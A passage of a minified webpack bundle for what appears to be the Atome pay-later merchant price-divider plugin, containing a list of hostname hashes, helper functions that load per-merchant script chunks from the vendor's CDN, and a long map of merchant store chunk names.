e23fbb638b97f","619eceea3811b0bf7d8d092af05be406","621f24b596f234686943f622a7dbef9f","fbed3c7c65c80b92362a4a8835f149bc","4c748c3b99da0b0ef6bfa9bc5f66b9dc","de3e3191331b5b5e90524f87f76676d8","35ead6b278502cc60dedb06ad1a89829","ef6571a5f023cb55f6cc44e3f01d1b8c","8135c5df0608f477dad5d54c96ee2cc6","94ceeebba4b0235a9871461d1b0e1d01","ea67468bd0a469b8ddea76222b2389ce","073c41bcde91ef6643553f54bed860b0","1f3b583d646a6fd89b2762c0bfc6dd9d","2a837c0b15b0b97c39ddbd2934ebbd0c","a6a22244faba17765195ced815a19d8b","9219ad339568be3b6ba1c6a51668b8fb","8108bebad1802bb285b525504c3cf142","5e5d40a29b6b9af52ad1ff62b71d137d","9380b770d6e6a40594880427d53df0bd","5b77e832bc999bc650bf9444e626b85b","d4f1b7c14da252e1f8436c188f619c9b","ae29d20175c50ec92155ef78379aff32","45c5608cb939c72414031ffefef96726","767683af8d8fa504d3a5a3c4bf9cc7cc","a0a226e36ca04699502896f3fe1a842f","ce7f6dcb27e951c4f3e926918c0e26b4","c7cccc6e9dc7cc876cc707e2b4b08b96","148aa824727293c720e6333100627114","8254c6f1c619cadf3f4ddfd98dcf607d","50a4e7654ec360aef6e2bc47e1c16975","1b76559166ac2eab1a474fb03ff74a42","210d4f15b869b111ba089197114d4444","79053f5f94cfaf09335542d3b4d70ccf","a81920ea7abfb0658f2b92dff788b601","33fd4f4c837aeb90cfa16ec80ba2704b","eeb4a23e90228050aeb22796034d8a14","ebe52a7d64bd0c64e828dba951941bf9","84200de25eb9e7cdd5bd3d643275d895","9b807ec513f294274be802fc6367d326","f00389193c636a44d0054eabc92dcd95","366809e353afe9efce49b40b5bb7870f","db7bcb21dcc6b627aecbd2c47d9dfc5a","756860fa0128ff131cfbbe12b17e59bc","a95ba72607a4b1adb502da67eb62d5dd","8a701af72eaaec2fe528616830662399","2d6c3f65202efe0b404fc48f4cc16a71","bf7670dca01dcaee775ca9ee85354bca","1a9a01b52e5d7ad024445263501bf7ee","2025fc30f94621f4cba9c0fadccdc12c","2ab6fc60113b0a9e50f6a8ae4ef29422","755f6fbfcb621b57b5e5ede96ab61af9","8ddc6bfd61c926d98094e3b63fa2ecf2","c4102718b63dea0f83e714bb0489baaa","9d3abacd75096c911c470e1857c28914","525da801524855c347783f77b0db707b","49ac47af1ab2ed261c1613d2ff4ec498","8ea9c48b99893fb86548fa0672f15302","da4099adb2af930fb806ea9326b30d90","74b2e5396a637566b77eea5a416064d4","242ee162bf30f7f0b58648d58980275c","d3efe7028f90615399a42076b108141f","ecd9ac86b6dc855b883d72a8566f4d52","17d57fe5a70d43d61b799307787e45ab","507373f1128884d1b9bf5902ec7b750c","b8df5bed3f9af951175ac4bfc0e24b25","e74623d0ac02ee0c7e335be24702ae1e","5ef0064253579d7e213c27a0401ce30c","5d005eb973f149931efa6daafe7be3e8","460576ee070b687eb5cb6314d41bd9b7","0ee767d3b229d12ed3bc8fb8be8c458c","747ff7b2de6c3d28be8d9a694c59a0ab","7a6d687b903310392332e13d46968f4a","8aa752329a3fd634e231eac8c2cc6c35","8083bac55253547ae97a6406ee052e44","387a95682be37126907579d3be4043d8","bc18c6f335db671e2fe11799466d683a","7b5bb635771d9e9a4de9da78ff33c79d","f0bf9baac1c44f70fa57cfa2fb4c8951","8f86b513104e8fe9ce72419ce5e49caa","1077e4e0209dc02bcf21f1a0126ffdaf","21f7b4f9bb9a8ca7c35d8048730e5f4d","f4b5a1ea7d79627e6cef0753c042896d","f54fd89df61344e0b04319e39979bff5","ebb8a4c417737659b48bd2f3175f6f64","7d7b2c7e4edc82d7734f11e26213b343","e4e39607d22b418e58be1dbde921faf4","59da5e886fdc44c9e3a7f20e345fc4a5","8bfb4678fc84810856e4c798b0e733f1","bde32419f2e4089f2036577ae84ed5c5","602eebd4c9aa2660e1d32aa757938d94","36b0ff2382b1cf62245ef2bfc3e0b472","ca22ccfc9bc2f1886577a83932376c5e","092a3e3f63fcf34d7e271951338e487a","fef0d2c9f3b9fe10ca499b77b15bff74","ee20a4e116d6de336948319e439f4489","307e792f77b8964ca9fd42d5ffcf5c1d","a0eb339d129967e6a936a3db6b2cd48f","2008138021ea45d63b0f2fe2d6ca919f","bc56663b209bdc990f900deb7084d4ff","b0a8206e36614562613247898b7685c6","8fb8b5e76e5093b0dbbfd2684695806a","b39c308a3a8acef7d68ac503e6ace3e3","7702f02de417e887a52b9ac086aee1d6","735e3339ad833a631e64d432476b015d","31e79ba53a8b1f812f308898eb8f55c6","7a8ecd4aaf28dffd0128a239ee7c74f1","617fde9041dd5feed63bcf29ed46fa78","335a76a09eb41e3c722a3b027be8ac77","9fd408c373710f1a5b78bc0c83228a19","6694787c2df7202ff9937d827fb1ee41","2c3d8768d5274bd84d2905c88ab7152b","e24515cd32faba4ddc08e67ec385361f","9b26e01587ff51d64a56b154cf669072","be1fc704e6c1b62bccf549a8170e94d1","801e4e2e02c80c2847d007b3628f1205","5b354718cd3201c537e6344d85ee9a93","6f2c87f7e244500a2d9299610b6a8ba0","6910bc96f7f7fc4830d5dd94ba9074e9","95c9ce5c521321a4b3eca3593c43daa6","9ab94eda6aece60a669a54e38a350107","73d9805ec4989d1b8beda27cd8eb242d","57c11d1ee8cf3ec20a786fc5cf2399f6","e9c7718529af1df78755ec6405e88690","201f0d7d0a7e4728f0d1f25f24242601","7410c356d2e2a39c83a6661cf0baadd6","5f0a91cf4ab9fdd06606fa2487603560","07e3b05b0a633c05aefecd4c668d61a1","c467f0a4919b1c6d5f342e58f43d5363","2dabd925a91f7c742fe8d776d718e986","1d4e3ca38beb90c0700615a463395818","d835f452e9fcc02bd7ced254777e8810","149ef3f9df2e5e0c29b1d0c7992a2671","bb196566441a9fc614608f26254b8f69","feda3cd6f1b4e857381631a8117f0675","6002e923d7fe020532d19fd17ca2ac48","d5f80d927a39ab6ccfc3724e821a5dcf","388784707005d23825d6686d872ce908","f97ca6a0eeb4348e7f25409222d99e67","a69486d97f1bb3b4be8daad280fecbaf","6a0f26a4830d4848eec7b5828c2ca588","8ac00eb8caa0a906c2b82866d6229164","0bedc3eab68fd86ca40684fb04df29b4","30b81eb6550ba1d398e6de21b2b2d79c","09fa8c64e0c3d602f8a25f4ae605b9f1","094f53b7339b5741bd66e26045e88f55","54e0cb786ff9e179d6b5739fe1541107","1c50b364139ab4594791f19a53ede231","83c561ad5acbd7c3e138d2d5bb352d41","09dd32c5bcb092179a87a9c31ad28aff","07f6a7d0d1a4dd57b9ad28666943ab74","6c9678e3818076339d508292f026e696","6d2462f2ca99487ec322d9858e4914b4","81c034597b541b3c64b54543e9e7cbe6","f911ae83cdf8d048345624e006e861d8","6d65fa05257492057fc1af751209cf29","7663913a01a6c705dbae3cc16690efbd","e5e0d28585a2cf3701159816b602128d","35b9e8215a34bc8d11e1c2823427e3c1","c75b2315555596d9ca304c69dadf9b56","9656abc2e4aaafa4c9e45471364a7519","b50544c90136f89c9169cc14f22e32e5","fb3620aa123e734273c8d48c97a272f0","aecf498fe4c1e0da1f3a5dad176e566c","51319cfc7e97668471939259282c359c","85ae45c0db2ae84bcc7370a2744a519c","5dd7315968c7f798c6ea653ac99ada28","ce4ecc4f8ff03475215afc47f6cff28a","4b8b49e226ef4bf7b6c7f4743ca74ed2","90bd8f7aa8ee1304549cc5903ee63d35","a2a74364bf99dde6d8fbc2fc31fb6134","18b83cf407c307db45b9c670c93a2803","51066f746e93d287bdd063110472b384","9420603531b06c1499d8d512e132ca13","eaea7edec115c548e9724f46d595c7bd","101dd40aa72ecf3376a07d800f2a75c5","f106171f3eb60d929ffaff008d41ccb5","aa393ca41d30d9db0120466b54f7b219","b6f2a9cf12162a5009d2fa7446a79033","1cf9ad18adcff9a603c0a8ab64ada1b8","d3d9235200643ecb6bcdb52253ddf927","c50e17b7cafd959e2869580d8e31e461","3d138ad8d698243a1241bb75540b4745","b11955f5206bae29554b86241a9bb15b","21d30fbae74b58b079bcf85e39142052","08cd5ccd22852293f337a5a4a3e98f04","b46b9b3c7c70b9c683160a8a39c9f5fc","542404bb2617c2affc4769e879df3d95","ea115a73d92d29da4f47f027f26661ee","4e6d2ad4b498c9e0333eb7eb5ad5af16","cfe65c4ad14778258420947df6836a80","70d7ae5acafcd7fb744b11fd55534b5b","3a6c4082aa0b27fdc261c7f3a85fe0da","464e79020b23dd2dd48c3ab25ef0ee5a","81acbc96f920d02692f16f929b1a32bb","eb5c99e89f4efe397a75c82e2be51f08","a4a898339737a9ac1c660e895f6fe9ef","2cab435d8ded63ae6d6b25df91c62780","28d4fc2d78a3d0662a7d3cb9e52d6928","3e7be923fc5b541be40b7a3864e488c0","23e745eafe9b4ccb8109ea0d03c3f573","d5b2989cebd36aa3e38e3b5375257b74","ddbcf061289810a3e285fffe0dd46c64","809cbec8329a3416821e2cfcb4fbfd23","bf1b2276d1cc8b0ead8cdbe238f9bef8","b029808c1d4d31befedacac543fc2f4c","aba68d1d3038cd7bd29c0a5b3b5892d9","b09b51cc735fbea546d1c4530c087ed0","bf963c3cc7708b73123d20150b308a06","d5ac3cc011df91718dcccc08a9a89675","7b17ed2e41bd78d3b4717e0ebf5fa3f9","f5c7d5f9e4f78772f8829b0c0fe86db1","2af9bf8d26227d25e755d2d443187759","6bf866477f4bf8145d7b75d505489246","8b140ea7d5366d294bff85fbb5a5b9cc","86df675141d16c967c32a4e1f0dd2089","993a7cfa2058e635647fbf76ca493d82","abedb63a1af8527d5de22194ba212746","9164da52f8b98609b72619553f254400","452d0344ff2f5589242251d22c7f7d13","155ac889ca1b720affda13b16bf29f09","c9719876139cadc7bd2ddce6460b9095","2283ceb6ad883320446fe6347cd867c3","f6dab4b061c2fe81cd7efece97d7974c","1064b78afa2d955ec655c71804fabb0e","aa6bcd7f6d6506a216a277a82e1adfed","dc69400daf1dda57ed4e523e72f61726","28713c7386f83b1ae7e408c844d9cafe","76d2615355d59901e67f80df8cdc96cb","0d9a4a6088dbade5b10fd4bcf02b407a","90d74eaf2a8d8b37f4301313d89d93b0","6de8da43c67aa7c7da00748df13f5859","45ba0285cf696c93aa5b316aece315cd","1e4e0c6301fb418ac605219efb4116f6","988ef3edd4bb13ac0a2ac42a7749847e","951d8d6ac4d07f336daaed794de1fb23","59ffd7914e97022e13157d4707ffad55","c93e25117b99ac340143a4d3dec0b006","fc5e1d11a9ee63bfa63a66c439fa55e6","ab7c2c3de5efcdd53a911391b066f309","7de8ce80fb5960c1bf75fa00178c70a1","5ca84c3316ea7382c1b03231cab62aa4","bbd49ee547067013bdc5d795a2b5edc0","29033ac40d582d9e3fe36207526722f7","cc216408708c495e3a41088ceda331cc","b843554048a965e684ffa48c01bb1a53","6261a9da2e1f43932286a16c07b0b987","be318762cdd79088af40f3b92c1414b8","9c4d395c25f8ab4740fa1f9e90b5715e","a25cf67a671f4762a815ddae14bb36a0","7c3a53b7a56c845c35f55ce0317af89c","dc77bf5ceb3346a73e700623f6a527de","6793a29aea473eb043041e45ca36220b"]'),a={whenDocumentReady(e){"loading"!==document.readyState?e():document.addEventListener?document.addEventListener("DOMContentLoaded",e):document.attachEvent("onreadystatechange",(function(){"complete"===document.readyState&&e()}))},isDevelopmentEnv:()=>!1,getAtomeDomain(){return this.isDevelopmentEnv()?"https://d3adhqenoxpdg2.cloudfront.net/merchant-plugins/staging/static":"https://atome-paylater-fe.s3-accelerate.amazonaws.com/merchant-plugins/production/static"},loadDomainBundle(e){const t=r.hash(location.hostname);if(-1!==n.indexOf(t)){const t=window.atomePaymentPluginPriceDividerOptions.platform.toLowerCase();o(50733)(`./${t}/${location.hostname}.js`).then((t=>{try{e(t.default)}catch(e){console.log("[ATOME]",e)}})).catch((t=>{console.log("[ATOME]",t),e({})}))}else e({})},pipe:(...e)=>t=>e.reduce(((e,t)=>!1!==e&&t(e)),t),numberWithSeparator(e,t,o){o=o||".",t=t||",";const r=e.toString().split(o);return r[0].replace(/\B(?=(\d{3})+(?!\d))/g,t)+(r[1]?o+r[1]:"")},createElementFromString(e){const t=document.createElement("div");return t.innerHTML=e.trim(),t.firstChild},randomString(e){e=e||8;let t="";const o="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",r=o.length;for(let n=0;n<e;n++)t+=o.charAt(Math.floor(Math.random()*r));return t},removeObjectEmptyValues:e=>(Object.keys(e).forEach((t=>(null==e[t]||""===e[t])&&delete e[t])),e),styleObjectToCSSString:e=>Object.entries(e).map((([e,t])=>`${e=e.replace(/[A-Z]/g,(e=>`-${e.toLowerCase()}`))}:${t}`)).join(";"),isMobile(){let e=!1;var t;return t=navigator.userAgent||navigator.vendor||window.opera,(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(t)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(t.substr(0,4)))&&(e=!0),e},isSafari:()=>/^((?!chrome|android).)*safari/i.test(navigator.userAgent),simulate(){void 0===window.atomePaymentPluginPriceDividerOptions&&(window.atomePaymentPluginPriceDividerOptions={language:"en",max_spend:"0",price_divider:"yes",price_divider_applied_on:"all",country:"sg",platform:"shopify"})}}}},r={};function n(e){var t=r[e];if(void 0!==t)return t.exports;var a=r[e]={id:e,loaded:!1,exports:{}};return o[e].call(a.exports,a,a.exports,n),a.loaded=!0,a.exports}n.m=o,n.d=(e,t)=>{for(var o in t)n.o(t,o)&&!n.o(e,o)&&Object.defineProperty(e,o,{enumerable:!0,get:t[o]})},n.f={},n.e=e=>Promise.all(Object.keys(n.f).reduce(((t,o)=>(n.f[o](e,t),t)),[])),n.u=e=>"chunk/"+{211:"woocommerce-mimpicakes-com-js",242:"shopify-weareheim-co-js",488:"shopify-putih-com-js",508:"shopify-www-jblonlinestore-com-js",863:"shopify-www-ripcurl-my-js",935:"shopify-www-actually-sg-js",999:"shopify-onefutureworld-com-js",1030:"shopify-rainmanworld-com-js",1186:"shopify-how-furniture-sg-js",1320:"woocommerce-royceban-com-js",1431:"shopify-clarenguitars-com-js",1637:"shopify-sundaysfit-com-js",1944:"shopify-scankomfort-com-js",2101:"woocommerce-wenghoa-com-js",2195:"shopify-wes-cares-com-js",2278:"shopify-alterseat-com-js",2390:"woocommerce-blitzcarbon-com-js",2413:"shopify-www-dasher-com-my-js",2458:"shopify-my-kinohimitsu-com-js",2480:"shopify-shop-steelcase-com-js",2685:"shopify-dasher-sg-js",2733:"shopify-licksandlovespet-com-js",3013:"woocommerce-www-gameshome-com-sg-js",3777:"shopify-purestnest-com-js",3871:"shopify-infield-sports-com-js",3985:"shopify-qaysaa-com-js",4137:"shopify-daintyco-com-js",4413:"shopify-radicalhomes-sg-js",4515:"shopify-www-ruuumistyle-com-js",4539:"woocommerce-digicabi-com-sg-js",4571:"shopify-fashrevo-com-js",4661:"woocommerce-faterahk-com-js",4794:"shopify-hiraethkl-com-js",5016:"shopify-reeluxs-com-js",5078:"shopify-sg-innisfree-com-js",5324:"woocommerce-ottomanmalaysia-com-js",5353:"woocommerce-sultera-co-js",5430:"shopify-thearco-com-my-js",5499:"shopify-www-oribags-com-js",5628:"shopify-ecover-com-sg-js",5721:"woocommerce-abex-sg-js",5772:"woocommerce-lunaxy-ph-js",5879:"woocommerce-ltd-fashion-com-js",5955:"shopify-ttracing-my-js",5957:"woocommerce-zarrosa-com-js",6158:"woocommerce-www-nncarpet-com-js",6223:"shopify-zh-cn-shop-club21-my-js",6295:"shopify-rayswimwearsg-com-js",6331:"shopify-www-hegen-com-js",6359:"shopify-crocs-com-my-js",6493:"shopify-test-ssp-crocs-1-myshopify-com-js",6706:"shopify-flosmosmile-com-js",6729:"magento-rev-outletbkk-com-js",6922:"shopify-presseinc-com-js",7102:"woocommerce-synccycle-com-sg-js",7115:"shopify-www-jockey-com-ph-js",7270:"woocommerce-crgroup-com-sg-js",7561:"shopify-www-snowluxebed-com-js",7671:"woocommerce-bestchoicelightsbath-com-sg-js",7695:"woocommerce-wc-test-my-apaylater-net-js",7940:"woocommerce-wc-test-vn-apaylater-net-js",8162:"woocommerce-www-wenghoa-com-js",8403:"shopify-adaptabledesk-com-js",8410:"shopify-www-ellanacosmetics-com-js",8448:"shopify-ja-shop-club21-my-js",8682:"shopify-keypowersports-sg-js",8946:"shopify-www-qalercosmetic-com-js",9318:"shopify-naturallybaby-ph-js",9323:"shopify-apaylater-test-store10-myshopify-com-js",9356:"woocommerce-kid2youth-com-sg-js",9393:"shopify-hyang-co-js",9526:"shopify-flosmosmile-my-js",9710:"woocommerce-www-passionair-com-sg-js",9719:"shopify-www-performancebikefitter-com-js",9768:"shopify-www-billiardcuesonline-com-js",10358:"shopify-www-shoploooh-com-js",10459:"shopify-www-christyng-com-js",10768:"shopify-www-watchesxlab-com-js",10844:"shopify-innerfyre-co-js",11109:"shopify-irregularlines-com-js",11121:"woocommerce-crollababy-com-js",11208:"shopify-www-waggywoffie-com-js",11318:"magento-mcstaging-thailand-coach-com-js",11828:"shopify-www-tudungruffle-com-js",11931:"shopify-www-craftslides-com-js",12076:"shopify-www-ricorinaldi-com-js",12311:"shopify-kissandtell-com-my-js",12385:"woocommerce-elrahbad-com-js",12530:"woocommerce-buddyridersg-com-js",12585:"shopify-sg-sennheiser-hearing-com-js",12691:"shopify-adversitystudio-store-js",12959:"shopify-jzxonline-com-js",13105:"shopify-bare-ly-sg-js",13180:"shopify-store-pelangibooks-com-js",13378:"shopify-zero-degrees-co-js",13411:"woocommerce-www-divefortravel-com-js",13472:"magento-www-babydash-com-my-js",13823:"shopify-www-mizunaratheshop-sg-js",13864:"shopify-riffar-com-js",14078:"shopify-www-wineconnection-com-sg-js",14278:"woocommerce-www-sabermach-com-js",14482:"shopify-stealplug-com-my-js",14549:"woocommerce-yuxiangyan-com-js",14721:"shopify-aussino-com-my-js",14778:"shopify-www-veloceglobal-com-js",14803:"woocommerce-lavella-com-my-js",14977:"shopify-sg-redmagic-gg-js",15151:"shopify-jstore-sg-js",15241:"magento-atmoskl-sweetmag-dev-js",15246:"shopify-lexy-com-hk-js",15363:"shopify-www-beautyshapebaby-com-js",15591:"magento-planetsports-asia-js",15640:"shopify-ijmal-my-js",15650:"shopify-www-celovis-com-js",15800:"shopify-fariafarzana-com-js",16014:"shopify-www-aprilinewear-com-js",16031:"shopify-thevoidcustoms-com-js",16153:"woocommerce-audelianaturals-com-js",16625:"shopify-calisto-co-js",16818:"native-www-watelier-com-js",16894:"shopify-waterpik-com-my-js",16900:"woocommerce-erianthebeauty-com-js",17050:"shopify-www-kaptenbatik-com-my-js",17081:"shopify-www-methodhome-com-sg-js",17463:"shopify-hayaastudio-com-js",17466:"shopify-x-boundaries-com-js",17713:"shopify-shop-ilovebdj-com-js",17835:"shopify-snoozr-my-js",18261:"magento-www-rev-co-th-js",18292:"shopify-roomat-co-js",18713:"shopify-boomfragrances-com-js",18720:"woocommerce-echophotoph-com-js",18863:"shopify-onehappyhomeshop-com-js",19427:"woocommerce-www-elevatione-id-js",19443:"magento-mcstaging-keds-co-th-js",19504:"shopify-camelactive-my-js",19530:"shopify-shops-1169-co-jp-js",19569:"magento-demo-vaniday-com-js",19738:"shopify-petssionate-com-js",19782:"shopify-metapod-com-js",19802:"shopify-clearlablens-com-js",20008:"shopify-aeropostale-ph-js",20513:"woocommerce-jeane-com-my-js",20706:"shopify-www-yummihouse-com-my-js",20731:"shopify-www-epicgear-com-sg-js",20847:"shopify-vn-testerstore-myshopify-com-js",21025:"woocommerce-www-jasmina-com-my-js",21133:"shopify-www-weston-com-sg-js",21441:"shopify-alignswim-com-js",21818:"shopify-3dmemorix-com-js",21864:"magento-stg-wondershop-sg-js",21884:"shopify-akimbo-ph-js",22074:"woocommerce-nextchair-com-sg-js",22136:"prestashop-camelactive-my-js",22237:"prestashop-www-epicgear-com-sg-js",22318:"opencart-montbell-com-my-js",22360:"opencart-www-good2buy-app-js",22496:"shopify-suubalm-com-js",22714:"magento-vaniday-com-js",22752:"shopify-mlily-com-my-js",22804:"shopify-eldastore-com-js",22985:"shopify-wearedua-com-js",23099:"shopify-honearoma-com-js",23214:"shopify-audeamuswatch-com-js",23510:"shopify-kanez-tokyo-js",23557:"shopify-www-superdry-sg-js",23713:"shopify-anbotstore-com-js",23984:"shopify-billiardcuesonline-com-js",24085:"shopify-woodfellasfurniture-sg-js",24092:"shopify-a-am-studio-jp-js",24102:"shopify-ttracing-sg-js",24296:"shopify-www-urbanesta-co-js",24490:"shopify-www-raeaofficial-com-js",24590:"magento-www-seehear-live-js",24625:"shopify-www-howlitethat-com-js",24761:"woocommerce-www-g-h-store-js",24963:"shopify-watchclub-com-sg-js",24991:"shopify-www-acetorque-com-js",25165:"shopify-www-flowerchimp-co-id-js",25249:"shopify-analogueapotik-com-js",25663:"woocommerce-www-lavella-abaya-com-js",25835:"shopify-lainecurve-com-js",25886:"shopify-gearevo-com-js",25928:"shopify-saoi-shop-com-js",26381:"magento-my-laneige-com-js",26429:"shopify-stellarkbeauty-com-js",26457:"woocommerce-www-typhoonsystems-asia-js",26505:"woocommerce-gordonmax-com-js",26560:"shopify-www-bobrock-com-my-js",26791:"shopify-www-futurizta-my-js",26972:"shopify-www-handofurnitureinc-com-js",27069:"shopify-happy2umy-myshopify-com-js",27136:"woocommerce-mlengroup-com-js",27203:"shopify-www-dreammcollection-co-js",27288:"shopify-boulevardoutdoorfurniture-com-js",27361:"woocommerce-ajewellerscatalogue-com-js",27501:"woocommerce-ianscosmetics-com-js",27615:"magento-my-6ixty8ight-com-js",27667:"shopify-cyclopesco-com-js",27858:"shopify-rootartisan-co-js",27906:"shopify-littlemonsterwheels-store-js",27926:"shopify-easywheels-com-sg-js",27952:"shopify-shop-sunta-com-my-js",27974:"magento-thailand-coach-com-js",27983:"shopify-oppostoresg-com-js",28067:"prestashop-www-decathlon-my-js",28268:"shopify-id-flowerchimp-co-id-js",28325:"shopify-www-offspringinc-com-js",28482:"shopify-tktnature-com-js",28614:"shopify-myoni-co-js",28714:"shopify-www-umville-co-js",28756:"shopify-onlyloveflorist-com-js",28922:"shopify-evmart-jp-js",28996:"woocommerce-illy-sg-js",29017:"woocommerce-www-thebubblybud-com-js",29456:"shopify-www-innaiandco-com-js",29522:"shopify-www-b-spokes-co-js",29583:"shopify-ade-g-com-js",29789:"shopify-avenueon3-com-js",29852:"shopify-hapeestore-com-js",29928:"shopify-fishnchix-myshopify-com-js",30089:"woocommerce-www-mamygojesshop-com-js",30691:"shopify-shopwithmedium-com-js",30695:"magento-www-pwa-staging-connor-com-sg-js",30755:"magento-shop-leehwajewellery-com-js",30945:"shopify-gaia-aire-com-js",31068:"shopify-360activ-com-js",31134:"woocommerce-oneoffice-com-my-js",31162:"shopify-hundredpercent-com-my-js",31189:"woocommerce-www-takeaseat-sg-js",31193:"magento-www-mayer-sg-js",31220:"shopify-my-keyyes-co-js",31315:"shopify-susenji-sg-com-js",31395:"shopify-www-adelaislingerie-com-js",31891:"shopify-reevolution-sg-js",32007:"shopify-fleur-apothecary-com-js",32114:"woocommerce-regrowherbalhairtreatment-com-js",32186:"shopify-rookie-sg-js",32213:"shopify-stancephilippines-com-js",32215:"shopify-thepawmisedland-com-js",32309:"shopify-www-reefmarketsg-com-sg-js",32572:"shopify-www-sugarshapewear-com-js",32782:"shopify-www-cermskin-com-js",32807:"shopify-stefaniparfumerie-com-js",32841:"woocommerce-desiregym-com-js",32919:"opencart-bakeohouse-com-js",33037:"magento-aeo-th-js",33076:"shopify-www-nemureeshop-com-js",33150:"shopify-terragems-co-js",33200:"shopify-www-double7official-com-js",33398:"shopify-inhanna-com-my-js",33509:"shopify-www-toydler-com-js",33593:"shopify-www-aphyactive-com-js",33948:"shopify-www-musso-my-js",34047:"woocommerce-wc-test-id-apaylater-net-js",34225:"opencart-www-hlkonline-my-js",34258:"woocommerce-wc-test-tw-apaylater-net-js",34304:"woocommerce-ultravalueconsulting-com-js",34407:"shopify-locker-okinawa-com-js",34531:"shopify-trip-vintage-com-js",34601:"shopify-fatyra-com-js",34861:"shopify-cadeausgift-com-js",35050:"shopify-neweracap-com-sg-js",35269:"shopify-crazyaboutpaper-com-js",35411:"shopify-ttracing-co-th-js",35504:"shopify-shop-viewsonic-sg-myshopify-com-js",36007:"woocommerce-bnc-sg-js",36270:"shopify-sgpomades-com-js",36311:"shopify-stryv-my-js",36341:"shopify-www-muiofficial-com-js",36448:"shopify-vitagreen-sg-js",36546:"shopify-shop-club21-my-js",37207:"woocommerce-www-wowrecords-sg-js",37230:"shopify-www-theniaga-com-js",37457:"shopify-www-timeplanet-com-my-js",37504:"woocommerce-madetobloom-sg-js",37563:"shopify-arjdbb-com-js",37618:"shopify-www-natalielabella-co-js",37900:"shopify-netgearstore-sg-js",38132:"shopify-enabot-my-js",38213:"shopify-sawadamarche-com-js",38415:"magento-shop-goldheart-com-js",38494:"shopify-cocomi-vn-js",38502:"shopify-needsico-myshopify-com-js",38672:"shopify-dsprosg-com-js",38702:"woocommerce-f31-sg-js",38945:"woocommerce-ludowear-co-js",39122:"shopify-starspickeraudio-net-js",39401:"woocommerce-verite-co-th-js",39554:"woocommerce-apxofficialstore-com-js",39559:"shopify-littlehappiness-co-js",39966:"shopify-azzaoptometry-com-js",40528:"shopify-w0ddbangkok-com-js",40914:"shopify-www-hiedanatasha-com-js",41058:"shopify-fustaann-com-js",41202:"woocommerce-royalkebaya-com-js",41526:"shopify-121-com-sg-js",41601:"magento-tm-krisjensendesign-com-js",41603:"shopify-andigitallock-com-js",41623:"shopify-www-thepmcycles-com-js",41624:"shopify-www-flowerchimp-com-hk-js",41649:"magento-wineconnection-com-sg-js",41745:"shopify-nose-com-my-js",41791:"woocommerce-wc-test-th-apaylater-net-js",41975:"woocommerce-sammrepublic-com-js",42060:"shopify-stonedandco-com-js",42174:"shopify-theroseark-com-js",42194:"shopify-sundaystaples-com-js",42252:"shopify-irunsg-com-js",42368:"shopify-shop-viewsonic-sg-js",42410:"shopify-fitflop-my-myshopify-com-js",42489:"magento-mcprod-ikonthailand-com-js",42565:"shopify-eternalflowers-sg-js",42597:"shopify-aussino-com-sg-js",42900:"shopify-www-carstom-com-js",42940:"shopify-www-pearliewhite-com-js",42972:"shopify-thetackshop-sg-js",42996:"shopify-www-outdoortactical-com-sg-js",43062:"woocommerce-jarbarlar-com-sg-js",43137:"shopify-girbaud-com-ph-js",43503:"shopify-sg-drsturm-com-js",43534:"shopify-www-canvasandweaves-com-js",43588:"woocommerce-www-masterdigitallock-com-sg-js",43726:"shopify-gmcollections-sg-js",43767:"magento-www-mayermalaysia-com-js",43829:"shopify-www-sambar-my-js",43982:"shopify-mywow2-com-js",44054:"shopify-lovreicare-com-js",44102:"shopify-vvave-sg-js",44158:"woocommerce-neolivin-com-js",44183:"shopify-bglbodykitssg